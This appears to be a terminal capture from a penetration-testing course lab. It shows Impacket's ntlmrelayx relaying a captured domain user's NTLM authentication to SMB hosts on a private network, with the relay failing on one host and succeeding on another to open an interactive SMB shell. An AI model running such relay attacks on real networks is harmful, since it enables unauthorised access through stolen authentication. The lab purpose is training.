 ~/TCM_Security/PEH/Active_Directory 6m 43s 23:08:35
❯ sudo /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, attackin
g target smb://192.168.0.182
[-] Authenticating against smb://192.168.0.182 as DEUSX/FCASTLE FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, attackin
g target smb://192.168.0.178
[*] Authenticating against smb://192.168.0.178 as DEUSX/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-6 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, attackin
g target smb://192.168.0.182
[-] Authenticating against smb://192.168.0.182 as DEUSX/FCASTLE FAILED
[*] SMBD-Thread-8 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, but ther
e are no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, but ther
e are no more targets left!